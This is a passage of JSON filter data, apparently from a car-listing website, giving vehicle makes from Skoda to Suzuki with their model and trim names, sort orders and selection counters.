Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence 1st Edition","Value":"Xcellence 1st Edition","Name":"Xcellence 1st Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":77}],"Selected":false,"Counter":41,"Sort":39},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Lodge","Value":"60 Lodge","Name":"60 Lodge","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":72}],"Selected":false,"Counter":83,"Sort":40},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":29}],"Selected":false,"Counter":18,"Sort":41},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Kyron","Value":"Kyron","Name":"Kyron","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":11,"Sort":42},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand 